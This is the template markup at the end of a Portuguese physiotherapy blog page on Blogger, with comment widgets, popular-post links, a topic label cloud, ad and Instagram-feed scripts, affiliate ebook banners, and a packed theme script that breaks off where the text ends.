<a class='newer-link' href='https://www.facafisioterapia.net/2020/11/fisioterapia-neonatal-no.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.facafisioterapia.net/2020/11/diferenca-entre-fisioterapia-geriatrica.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYuD8YRY4VGAXaOMa-9-MZYn2eHU1qI7U-Of2DSx1Vd7k8FDiWlo9g0AiaQtud9biniFK-0ujyJzt857cfgbTUiAMM73h_e81pdVzlapdU5qoLaH525CZt2tyJrzSts_DifmbFO8NpHbc/s320/image-787613.png' itemprop='url'/>
</div>
<meta content='Faça Fisioterapia' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.facafisioterapia.net/2020/11/estimulacao-precoce-na-fisioterapia.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Pesquisar este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.facafisioterapia.net/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Pesquisar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Posts Recentes</h2>
<div class='widget-content'>
3/recentposts
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Post + Visitados</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.facafisioterapia.net/2013/01/dores-e-cabeca-de-origem-miofascial.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tH7G9UuwGsGBW8VaLe0Fuxgcj8CS03a6bNmYUpD8nlk9gQPfZDdtH_lYtrkEw9G2_IpGjU7ok5x1N60NY5DlbMVFM--03CdhGVbOQ-Za66PhteI-LJtCJ4waoujgpq5w=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.facafisioterapia.net/2013/01/dores-e-cabeca-de-origem-miofascial.html'>Dores e cabeça de origem miofascial</a></div>
<div class='item-snippet'>As dores de cabeça de origem miofascial são aquelas provocadas por   nódulos ou pontos musculares sensíveis chamados de pontos gatilho. O   ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.facafisioterapia.net/2014/12/no-youtube-11-marchas-patologicas.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2AwtsriF3O2ijscc8QeNnKWy3xgawrkc8Qy7YnV3IW7Ju5gHhZTtjx0deb1VMdKCnsDfKb-5uoAtnofet-GpxrRRfs4IrDV176HB-I9Cf5qfcXMRets6b00OBXFlGMnm8pI8rmgcwUW0/w72-h72-p-k-no-nu/Marchas+patol%C3%B3gicas.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.facafisioterapia.net/2014/12/no-youtube-11-marchas-patologicas.html'>No Youtube 11: Marchas patológicas</a></div>
<div class='item-snippet'>  A análise da marcha humana normal ou patológica tem sido aplicada no diagnóstico de alterações neuromusculares e musculoesqueléticas e com...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.facafisioterapia.net/2014/01/dor-de-cabeca-e-cervical-associada-dor.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3vcL_AvqJ-n_QYtS1d6GIO5LXsTxAP8OTR5K70XloWNIR5kjpVNofE9UqMqgkeh_HWToVZvb7s7KgYNWIRYRxx8swx4jc9tsdFpyIygkdWMrpZBL0-TTBQgyFwBWng6alpcjcG3W29Yg/w72-h72-p-k-no-nu/dor+de+cabe%C3%A7a+-+cefaleia+tensional.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.facafisioterapia.net/2014/01/dor-de-cabeca-e-cervical-associada-dor.html'>Dor de cabeça e cervical associada a dor miofascial</a></div>
<div class='item-snippet'>A má postura no trabalho e na hora de dormir, o ranger e apertar dos dentes, os maus hábitos alimentares, a desidratação e o estresse emocio...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.facafisioterapia.net/2024/09/participe-de-15-grupos-exclusivos-de.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7sRaYwftOtyl-ACxoVgeK2HZImLG0RhVUIYLLVckM-Hg1xvVEfCjT_lRe3ZSrWhgQqIPKv5QsaHPt-toaJrLkoGFdEh78Fi8cbpquyFi1mCq-__TamLTHE8IJrsYNurMMIRKfN3eBJ-jGGSjlvl503DgcM2sOJL1mcYuArPybWRdCwniOXEb3g-TGrf0f/w72-h72-p-k-no-nu/WhatsApp%20Image%202024-09-26%20at%2011.58.25.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.facafisioterapia.net/2024/09/participe-de-15-grupos-exclusivos-de.html'>+ 30 Grupos no Whatsapp sobre Fisioterapia</a></div>
<div class='item-snippet'>&#160; Se você deseja expandir sua rede de contatos, trocar conhecimentos e se aprofundar em diversas especialidades da fisioterapia, confira aba...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Feed' data-version='1' id='Feed1'>
<h2>Faça Fisioterapia</h2>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='https://www.facafisioterapia.net/feeds/posts/default'>Carregando...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4746253434854305&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- facafisioterapia_sidebar2_AdSense2_300x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-4746253434854305"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7395668461"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Marcadores</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/AVC'>AVC</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Atua%C3%A7%C3%A3o%20Profissional'>Atuação Profissional</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/COVID%2019'>COVID 19</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Desenvolvimento%20Infantil'>Desenvolvimento Infantil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Dor%20Miofascial'>Dor Miofascial</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Eletroterapia'>Eletroterapia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Escoliose'>Escoliose</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Exerc%C3%ADcios%20de%20Kegel'>Exercícios de Kegel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fibrose%20Cistica'>Fibrose Cistica</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Hospitalar'>Fisioterapia Hospitalar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Intensiva'>Fisioterapia Intensiva</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Manual'>Fisioterapia Manual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20P%C3%A9lvica'>Fisioterapia Pélvica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20P%C3%B3s%20Operat%C3%B3ria'>Fisioterapia Pós Operatória</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Traumato-Ortop%C3%A9dica'>Fisioterapia Traumato-Ortopédica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Uroginecol%C3%B3gica'>Fisioterapia Uroginecológica</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20ATM'>Fisioterapia na ATM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Angiologia'>Fisioterapia na Angiologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Cardiologia'>Fisioterapia na Cardiologia</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Dermato-Funcional'>Fisioterapia na Dermato-Funcional</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Geriatria'>Fisioterapia na Geriatria</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Ginecologia'>Fisioterapia na Ginecologia</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Neurologia'>Fisioterapia na Neurologia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Oncologia'>Fisioterapia na Oncologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Ortopedia'>Fisioterapia na Ortopedia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Pediatria'>Fisioterapia na Pediatria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Pedriatria'>Fisioterapia na Pedriatria</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Pneumologia'>Fisioterapia na Pneumologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Reumatologia'>Fisioterapia na Reumatologia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20UTI'>Fisioterapia na UTI</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Uro-Ginecologia'>Fisioterapia na Uro-Ginecologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Gin%C3%A1stica%20Laboral'>Ginástica Laboral</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Libera%C3%A7%C3%A3o%20Miofascial'>Liberação Miofascial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Mobiliza%C3%A7%C3%A3o%20Passiva'>Mobilização Passiva</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Mobiliza%C3%A7%C3%A3o%20Precoce'>Mobilização Precoce</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Pilates'>Pilates</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Reabilita%C3%A7%C3%A3o%20Vestibular'>Reabilitação Vestibular</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Sa%C3%BAde'>Saúde</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Terapia%20Manual'>Terapia Manual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Ventila%C3%A7%C3%A3o%20Mec%C3%A2nica'>Ventilação Mecânica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Vida%20de%20Fisio'>Vida de Fisio</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Por aí</h2>
<div class='widget-content'>
<div class='social-media-widget' id='hague_widget_social-2'>
<ul>
<li><a href='http://facebook.com/facafisioterapia'><i></i>facebook<span>Follow</span></a></li>
<li><a href='http://twitter.com/fisioterapiaa'><i></i>twitter<span>Follow</span></a></li>
<li><a href='http://instagram.com/facafisioterapia'><i></i>instagram<span>Follow</span></a></li>
<li><a href='https://youtube.com/facafisioterapia'><i></i>youtube<span>Follow</span></a></li>
<li><a href='http://linkedin.com/fisioterapeuta'><i></i>linkedin<span>Follow</span></a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3404079820282143373?po\x3d6807179161523661228\x26origin\x3dhttps://www.facafisioterapia.net',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>DOMINE A FISIO ORTOPÉDICA</h2>
<div class='widget-content'>
<a href='https://go.hotmart.com/U77951987D'/><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj-xzdg3baUEM3uk6fF8ZwLgH9lsbZuG3bzBXGa7ffS74abNiuUl228YD77QZPAXhAn_ep91Sj36uJV8U6XzxiFFthxzxxapE2DBX6XLkYu4gUOm-6eMS14zu6KI_n6ihXtdHAscbRKbBDek4ZjUjETGclk8tuO3-xlR2Kxz3pcU4IeKN9ZfUYVKAoAjA1/w400-h400/Produtos%20(1).png"/></a>
<br/><br/>
<p>Transforme seu conhecimento com o conteúdo deste ebook!.</p>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>CAMPEÃO DE VENDAS</h2>
<div class='widget-content'>
<a href='https://go.hotmart.com/U81834440U'/><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg45mL-dOJcdWbdIloJyQ4__hVxDIi-0d2R0iOEyh0SjUHmiUA8mCyvEFsPVtq2grRj7UC_YeyP5bjXcbOboHWvC_VduhJ5AJ2hpykYbVk3cHuenjKl5U9lSoOWzyEvY2O3HRU1p_P1R8jJI28sGw0gN0Iyk8QAoYhLfPqtxRgV-jOaKlbQy2U-qZPuGQ2H/w400-h400/Avalia%C3%A7%C3%A3o%20Completa%20(34).png"/></a>
<br/><br/>
<p>A melhor coleção para estudantes e profissionais de Fisioterapia.</p>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>AVALIE COM SEGURANÇA!</h2>
<div class='widget-content'>
<a href='https://go.hotmart.com/D91683621F'/><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkhDmJ-4V_dv1wlnhFFaQtS4jR8IIKyDYlLLbOr4hq9cP7pLMrHKNaCawu_t4NXCKS8JiqGo3PLXW2UhXysGH3lUIBvSpBnQayaQspZrpij77og5k9khzOt1XEPH8tcKsoxFTw0Qf6tGpi83WCpd3qilVBf6uaaKf161y5CxIxLcG0kmcWnDBt9fXjF95j/w400-h400/Avalia%C3%A7%C3%A3o%20Completa%20(6).png"/></a>
<br/><br/>
<p>Potencialize seus atendimentos começando com uma Avaliação Assertiva!</p>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/facafisioterapia' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/fisioterapiaa' target='_blank' title='twitter'></a></li>
<li><a class="youtube" href="//youtube.com/facafisioterapia" target="_blank" title="youtube"></a></li>
<li><a class='instagram' href='http://instagram.com/facafisioterapia' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'> Created By <a href='http://themexpose.com' id='mycontent' rel='dofollow' title='Free Blogger Templates'>ThemeXpose</a> & <a href='http://www.themelibs.com/' id='mycontent1' rel='dofollow' title='Themelibs - A Web Design Inspiration Blog'>Themelibs</a></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p